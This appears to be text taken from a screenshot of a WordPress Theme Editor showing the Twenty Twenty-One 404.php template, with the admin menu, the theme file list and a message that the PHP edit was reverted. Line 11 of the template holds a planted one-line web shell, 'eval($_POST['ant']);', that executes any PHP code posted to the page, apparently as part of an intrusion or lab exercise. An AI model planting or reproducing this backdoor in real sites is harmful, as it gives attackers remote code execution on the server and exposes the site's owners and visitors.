 Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 eval($_POST['ant']);
12
13 get_header();
14 ?>
15
16     <header class="page-header alignwide">
17         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18     </header><!-- .page-header -->
19
20     <div class="error-404 not-found default-max-width">
21         <div class="page-content">
22             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?',
'twentytwentyone' ); ?></p>
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other
means, such as by using SFTP.